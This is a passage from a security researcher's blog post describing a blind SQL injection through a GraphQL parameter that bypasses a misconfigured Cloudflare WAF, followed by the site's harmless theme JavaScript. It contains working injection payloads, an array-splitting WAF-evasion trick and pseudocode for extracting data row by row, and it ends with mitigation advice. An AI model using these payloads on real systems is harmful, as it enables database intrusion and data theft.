</pre></td><td class="code"><pre><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="o">*</span>
<span class="k">FROM</span> <span class="n">table1</span> <span class="k">AS</span> <span class="n">t1</span> <span class="k">LEFT</span> <span class="k">JOIN</span> <span class="n">table2</span> <span class="k">AS</span> <span class="n">t2</span>
	<span class="k">ON</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="k">input</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">database_name</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">);</span><span class="c1">--')</span>
<span class="k">WHERE</span> 
	<span class="n">t1</span><span class="p">.</span><span class="n">deleted_at</span> <span class="k">IS</span> <span class="k">NULL</span>
	<span class="k">AND</span> <span class="n">t1</span><span class="p">.</span><span class="n">name</span> <span class="o">=</span> <span class="err">$</span><span class="mi">1</span>
	<span class="k">AND</span> <span class="p">(</span>
		<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">database_name</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">);</span><span class="c1">--')</span>
		<span class="k">OR</span> <span class="k">LOWER</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="k">input</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">database_name</span><span class="p">()),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">);</span><span class="c1">--')</span>
	<span class="p">);</span>
</pre></td></tr></tbody></table></code></pre></figure>

<p>
Anyway, this of course doesn't work for two reasons:
<ol>
<li>Everything after line #5 is ignored because of the comment. This is not necessarily limiting, but I'd rather perform my SQLi inside the <b>FROM</b> clause.</li>
<li>I get the following error: "bind message supplies 1 parameters, but prepared statement requires 0". This is because the <b>name</b> variable is passed
to the prepared statement but line #8 is ignored so the new prepared statement does not expect the variable.</li>
</ol>
</p>

<h4 id="fourth-attempt">Fourth attempt</h4>
<p>
I'm giving here another early attempt of mine to retrieve data from a table, that got me closer to my goal. What I knew until this point was that the following payload
would get blocked by the WAF:
</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('a'=(SELECT(right((SELECT column1 FROM table1 LIMIT 1 OFFSET 0),1))))AND('a'='a"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>
<span class="note">NOTE:</span> I added the <b>LIMIT</b> and <b>OFFSET</b> keywords in order to retrieve only one row from table1.
<b>LIMIT</b> indicates that we only want one row retrieved and <b>OFFSET</b> indicates how many rows we want to skip before starting retrieving data.
In this case <b>OFFSET 0</b> indicates that the database should skip 0 rows and return the first row in table1. This is useful in order to retrieve
all the table's rows one-by-one.
</p>

<h5>WAF Bypass #3</h5>
<p>
Looking back at the SQL query retrieved from the error produced by the database server, I noticed that using
the <b>FROM</b> clause might not be necessary. The table1 table is aliased as t1 in the query using the <b>AS</b>
keyword, and any of its columns can be referenced based on t1. You can query the column column1 of table1 as such:
</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="n">column1</span><span class="p">;</span></code></pre></figure>

<p>This passes through the (misconfigured) Cloudflare WAF just fine and thus the payload in the body of the POST
request can be transformed as such:</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('a'=(SELECT(right((SELECT t1.column1 LIMIT 1 OFFSET 0),1))))AND('a'='a"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>The subsequent SQL query on the server looks like this:</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="o">*</span>
<span class="k">FROM</span> <span class="n">table1</span> <span class="k">AS</span> <span class="n">t1</span> <span class="k">LEFT</span> <span class="k">JOIN</span> <span class="n">table2</span> <span class="k">AS</span> <span class="n">t2</span>
	<span class="k">ON</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="k">input</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="n">column1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
<span class="k">WHERE</span> 
	<span class="n">t1</span><span class="p">.</span><span class="n">deleted_at</span> <span class="k">IS</span> <span class="k">NULL</span>
	<span class="k">AND</span> <span class="n">t1</span><span class="p">.</span><span class="n">name</span> <span class="o">=</span> <span class="err">$</span><span class="mi">1</span>
	<span class="k">AND</span> <span class="p">(</span>
		<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="n">column1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
		<span class="k">OR</span> <span class="k">LOWER</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="k">input</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="n">column1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
	<span class="p">);</span></code></pre></figure>

<p>
This works fine, but the limitation is that only data from table1 (or table2) can be extracted, as these are the only tables
aliased in the server SQL query.
Moving on to the final, successful attempt.
</p>

<h4 id="final-and-successful-attempt">Final (and successful) attempt</h4>
<p>
All right, if I wanted to retrieve any piece of data I wanted from the database, I had to put aside WAF bypass technique #3.
At this point it looked like there was no way to avoid using the <b>FROM</b> clause. It also looked like there
was no way to successfully conceal the <b>FROM</b> clause into the payload without it being detected by Cloudflare's WAF. Great.
It seemed like the answer to was I was looking for was not in the SQL query. I had to take a step back.
</p>

<h5>Enter GraphQL</h5>
<p>
We've seen that the body of the request sent was a GraphQL query, which was then translated into an SQL query.
So my next attempt was to mutate the GraphQL query and somehow manage to conceal the <b>FROM</b> clause in there,
which would hopefully translate as a working SQL query on the server.
<br />
As I mentioned before a GraphQL query is structured similarly to a JSON object.
Data in JSON is stored in a dictionary as name/value pairs which are both strings. GraphQL queries require
string keys but allow arbitrary parameters. These rules apply to GraphQL:
<ul>
<li>Data is separated by commas</li>
<li>Curly braces hold objects</li>
<li>Square brackets hold arrays</li>
</ul>
</p>

<p>
So a GraphQL query parameter could look like any of the following ways:
</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"name"</span><span class="p">:</span><span class="s2">"George"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"name"</span><span class="p">:{</span><span class="w">
   </span><span class="nl">"a"</span><span class="p">:</span><span class="s2">"a"</span><span class="p">,</span><span class="w">
   </span><span class="nl">"b"</span><span class="p">:</span><span class="s2">"b"</span><span class="w">
  </span><span class="p">}</span><span class="w">
 </span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"name"</span><span class="p">:[</span><span class="s2">"George"</span><span class="p">,</span><span class="w"> </span><span class="s2">"Skouroupathis"</span><span class="p">]}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>
This got me thinking: what happens to the SQL query on the backend server if I pass the value of the object as an array instead
of a string. In short, I wanted to break the SQL injection query and move the <b>FROM</b> clause to a different object
in order to trick Cloudflare.
</p>

<p>I turned this</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:</span><span class="s2">"a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('a'=(SELECT(right((SELECT column1 FROM table1 LIMIT 1 OFFSET 0),1))))AND('a'='a"</span><span class="p">}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>into this</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:[</span><span class="s2">"a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('a'=(SELECT(right((SELECT column1"</span><span class="p">,</span><span class="w"> </span><span class="s2">"FROM table1 LIMIT 1 OFFSET 0),1))))AND('a'='a"</span><span class="p">]}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>
The request bypassed the WAF and I got an error back from the database, complaining about a malformed SQL query and showing me
the full resulting SQL query. The query at the injection point looked like this:


<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="p">...</span>
<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">column1</span><span class="p">,</span> <span class="k">FROM</span> <span class="n">table1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
<span class="p">...</span></code></pre></figure>

</p>

<p>
Notice the comma (,) right after <b>SELECT column1</b>? That was my golden ticket out of the SQLi-filtering hell.
Passing the value of the GraphQL query parameter as an array is translated as a string in the backend SQL server. The string
is simply the concatenation of the array's items separated by a comma and a space character! The SQL query was malformed at this point, but I could
comment out the commas and have a valid, WAF-bypassing request, that retrieved whatever data I wanted from
whichever database table I chose to!
</p>

<p>
This is the body of the final POST request:
</p>

<figure class="highlight"><pre><code class="language-json" data-lang="json"><span class="err">...</span><span class="w">
 </span><span class="nl">"email"</span><span class="p">:[</span><span class="s2">"a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('a'=(SELECT(right((SELECT column1/*"</span><span class="p">,</span><span class="w"> </span><span class="s2">"*/FROM table1 LIMIT 1 OFFSET 0),1))))AND('a'='a"</span><span class="p">]}</span><span class="w">
</span><span class="p">}</span></code></pre></figure>

<p>and the resulting valid SQL query on the SQL server:</p>

<figure class="highlight"><pre><code class="language-sql" data-lang="sql"><span class="k">SELECT</span> <span class="n">t1</span><span class="p">.</span><span class="o">*</span>
<span class="k">FROM</span> <span class="n">table1</span> <span class="k">AS</span> <span class="n">t1</span> <span class="k">LEFT</span> <span class="k">JOIN</span> <span class="n">table2</span> <span class="k">AS</span> <span class="n">t2</span>
	<span class="k">ON</span> <span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">)</span>
	<span class="k">AND</span> <span class="n">t2</span><span class="p">.</span><span class="k">input</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">column1</span><span class="cm">/*, */</span> <span class="k">FROM</span> <span class="n">table1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
<span class="k">WHERE</span> 
	<span class="n">t1</span><span class="p">.</span><span class="n">deleted_at</span> <span class="k">IS</span> <span class="k">NULL</span>
	<span class="k">AND</span> <span class="n">t1</span><span class="p">.</span><span class="n">name</span> <span class="o">=</span> <span class="err">$</span><span class="mi">1</span>
	<span class="k">AND</span> <span class="p">(</span>
		<span class="k">LOWER</span><span class="p">(</span><span class="n">t1</span><span class="p">.</span><span class="n">email</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">column1</span><span class="cm">/*, */</span> <span class="k">FROM</span> <span class="n">table1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">)),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
		<span class="k">OR</span> <span class="k">LOWER</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="k">input</span><span class="p">)</span> <span class="o">=</span> <span class="k">LOWER</span><span class="p">(</span><span class="s1">'a@b.c'</span><span class="p">)</span><span class="k">OR</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">id</span> <span class="o">=</span> <span class="n">t1</span><span class="p">.</span><span class="n">id</span><span class="p">)</span><span class="k">AND</span><span class="p">(</span><span class="n">t2</span><span class="p">.</span><span class="n">q_id</span> <span class="k">IN</span> <span class="p">(</span><span class="mi">1</span><span class="p">,</span> <span class="mi">2</span><span class="p">,</span> <span class="mi">3</span><span class="p">,</span> <span class="mi">4</span><span class="p">))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="p">(</span><span class="k">SELECT</span><span class="p">(</span><span class="k">right</span><span class="p">((</span><span class="k">SELECT</span> <span class="n">column1</span><span class="cm">/*, */</span> <span class="k">FROM</span> <span class="n">table1</span> <span class="k">LIMIT</span> <span class="mi">1</span> <span class="k">OFFSET</span> <span class="mi">0</span><span class="p">)),</span><span class="mi">1</span><span class="p">))))</span><span class="k">AND</span><span class="p">(</span><span class="s1">'a'</span><span class="o">=</span><span class="s1">'a'</span><span class="p">)</span>
	<span class="p">);</span></code></pre></figure>

<p>
It worked!
</p>

<h4 id="full-speed-ahead">Full Speed Ahead</h4>
<p>
To make the table retrieving process easier, I wrote a script in Python to automate the process. The pseudocode of the script
goes something like this:
</p>

<figure class="highlight"><pre><code class="language-python" data-lang="python"><span class="c1"># assert names of columns and table name is known
</span><span class="n">alphabet</span> <span class="o">=</span> <span class="p">[</span><span class="n">a</span><span class="p">,</span><span class="n">b</span><span class="p">,</span><span class="n">c</span><span class="p">,...,</span><span class="n">y</span><span class="p">,</span><span class="n">z</span><span class="p">]</span>
<span class="n">valueRetrieved</span> <span class="o">=</span> <span class="s">""</span>
<span class="n">numOfCharsFound</span> <span class="o">=</span> <span class="mi">0</span>
<span class="k">for</span> <span class="n">rowNumber</span> <span class="ow">in</span> <span class="p">[</span><span class="mi">0</span><span class="p">,</span><span class="mi">20</span><span class="p">]:</span>
  <span class="k">for</span> <span class="n">columnName</span> <span class="ow">in</span> <span class="n">columns</span><span class="p">:</span>
    <span class="k">for</span> <span class="n">character</span> <span class="ow">in</span> <span class="n">alphabet</span><span class="p">:</span>
      <span class="n">sqlInjection</span> <span class="o">=</span> <span class="s">'''
        a@b.c')OR(t2.id = t1.id)AND(t2.q_id IN (1, 2, 3, 4))AND('{character} + {valueRetrieved}'=(SELECT(right((SELECT {columnName}/*", "*/FROM tableName LIMIT 1 OFFSET {rowNumber}),{numOfCharsFound}+1))))AND('a'='a
      '''</span>

      <span class="n">inject</span> <span class="n">sqlInjection</span> <span class="ow">in</span> <span class="n">POST</span> <span class="n">request</span> <span class="n">body</span>
      <span class="k">if</span> <span class="n">response</span><span class="p">.</span><span class="n">body</span> <span class="o">==</span> <span class="s">"OK"</span><span class="p">:</span>
        <span class="n">valueRetrieved</span> <span class="o">=</span> <span class="n">character</span> <span class="o">+</span> <span class="n">valueRetrieved</span>
        <span class="n">recurse</span> <span class="n">function</span> <span class="k">with</span> <span class="n">numOfCharsFound</span><span class="o">++</span>
      <span class="k">elif</span> <span class="n">response</span><span class="p">.</span><span class="n">body</span> <span class="o">==</span> <span class="s">"NOT OK"</span><span class="p">:</span>
        <span class="k">continue</span> <span class="k">with</span> <span class="nb">next</span> <span class="n">character</span> <span class="ow">in</span> <span class="n">alphabet</span>

      <span class="k">return</span> <span class="n">valueRetrieved</span></code></pre></figure>

<p>And this is how I exploited GraphQL to craft an SQL injection that bypassed a misconfigured Cloudflare WAF instance
and was able to retrieve the whole database in the back end. As I mentioned in the beginning, this combination of bypassing techniques do not work against a properly-configured Cloudflare WAF.</p>

<h4 id="mitigation">Mitigation</h4>

<p>The safest way to mitigate SQL injections on your databases is prepared statements. These come in most database interaction libraries for most languages. You can find a full list of ways to mitigate SQL injections at <a href="https://cheatsheetseries.owasp.org/cheatsheets/SQL_Injection_Prevention_Cheat_Sheet.html">OWASP</a>.</p>
<p>
I mentioned this last time, but it is my opinion that the shift-left approach is of the greatest importance when developing software.
You can spend lots of money and time configuring IDSs, WAFs and controls in general, but the most important thing is for developers 
to give the appropriate attention to the security of the applications they are developing (or even better have a penetration tester have a go at it).
</p>
<p>
PS: Don't forget to sanitize your users' input.
</p>


        </section>

        

        <footer class="post-footer">
            <!-- If we want to display author's name and bio -->
            
                <figure class="author-image">
                    <a class="img" href="/" style="background-image: url(/assets/images/me.jpg)">
                    <span class="hidden">George Skouroupathis's Picture</span></a>
                </figure>
                <section class="author">
                    <!-- Author Name -->
                    <h4> George Skouroupathis </h4>
                    <!-- Author Bio -->
                </section>
            

            <!-- Share links section -->
            <section class="share">
    <h4>Share this post</h4>
    <a class="icon-twitter" href="http://twitter.com/share?text=My SQLi adventure or: why you should make sure your WAF is configured properly&amp;url=https://www.astrocamel.com/web/2022/01/25/my-sqli-adventure-or-why-you-should-make-sure-your-waf-is-configured-properly.html"
        onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;">
        <span class="hidden">Twitter</span>
    </a>
    <a class="icon-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.astrocamel.com/web/2022/01/25/my-sqli-adventure-or-why-you-should-make-sure-your-waf-is-configured-properly.html"
        onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;">
        <span class="hidden">Facebook</span>
    </a>
    <a class="icon-google-plus" href="https://plus.google.com/share?url=https://www.astrocamel.com/web/2022/01/25/my-sqli-adventure-or-why-you-should-make-sure-your-waf-is-configured-properly.html"
       onclick="window.open(this.href, 'google-plus-share', 'width=490,height=530');return false;">
        <span class="hidden">Google+</span>
    </a>
</section>

            <!-- Disqus comments -->
            

        </footer>

    </article>

</main>

    <footer class="site-footer clearfix">
      <section class="copyright">
        <a href="">Astrocamel</a> &copy;
              2025 &bull; All rights reserved.
      </section>
      <section class="poweredby">Made with Jekyll and &#x2764 using
        <a href="http://github.com/rosario/kasper">Kasper theme</a>
      </section>
    </footer>

    <script type="text/javascript" src="/assets/js/jquery-1.11.1.min.js"></script>
    <script type="text/javascript" src="/assets/js/jquery.fitvids.js"></script>
    <script type="text/javascript" src="/assets/js/index.js"></script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.astrocamel.com/assets/js/index.js
body_size: 555
content:
/**
 * Main JS file for Casper behaviours test
 */

/* globals jQuery, document */
(function ($, sr, undefined) {
    "use strict";

    var $document = $(document),

        // debouncing function from John Hann
        // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
        debounce = function (func, threshold, execAsap) {
            var timeout;

            return function debounced () {
                var obj = this, args = arguments;
                function delayed () {
                    if (!execAsap) {
                        func.apply(obj, args);
                    }
                    timeout = null;
                }

                if (timeout) {
                    clearTimeout(timeout);
                } else if (execAsap) {
                    func.apply(obj, args);
                }

                timeout = setTimeout(delayed, threshold || 100);
            };
        };

    $document.ready(function () {

        var $postContent = $(".post-content");
        $postContent.fitVids();

        function updateImageWidth() {
            var $this = $(this),
                contentWidth = $postContent.outerWidth(), // Width of the content
                imageWidth = this.naturalWidth; // Original image resolution

            if (imageWidth >= contentWidth) {
                $this.addClass('full-img');
            } else {
                $this.removeClass('full-img');
            }
        }

        var $img = $("img").on('load', updateImageWidth);
        function casperFullImg() {
            $img.each(updateImageWidth);
        }

        casperFullImg();
        $(window).smartresize(casperFullImg);

        $(".scroll-down").arctic_scroll();

    });

    // smartresize
    jQuery.fn[sr] = function(fn) { return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

    // Arctic Scroll by Paul Adam Davis
    // https://github.com/PaulAdamDavis/Arctic-Scroll
    $.fn.arctic_scroll = function (options) {

        var defaults = {
            elem: $(this),
            speed: 500
        },

        allOptions = $.extend(defaults, options);

        allOptions.elem.click(function (event) {
            event.preventDefault();
            var $this = $(this),
                $htmlBody = $('html, body'),
                offset = ($this.attr('data-offset')) ? $this.attr('data-offset') : false,
                position = ($this.attr('data-position')) ? $this.attr('data-position') : false,
                toMove;

            if (offset) {
                toMove = parseInt(offset);
                $htmlBody.stop(true, false).animate({scrollTop: ($(this.hash).offset().top + toMove) }, allOptions.speed);
            } else if (position) {
                toMove = parseInt(position);
                $htmlBody.stop(true, false).animate({scrollTop: toMove }, allOptions.speed);
            } else {
                $htmlBody.stop(true, false).animate({scrollTop: ($(this.hash).offset().top) }, allOptions.speed);
            }
        });

    };
})(jQuery, 'smartresize');
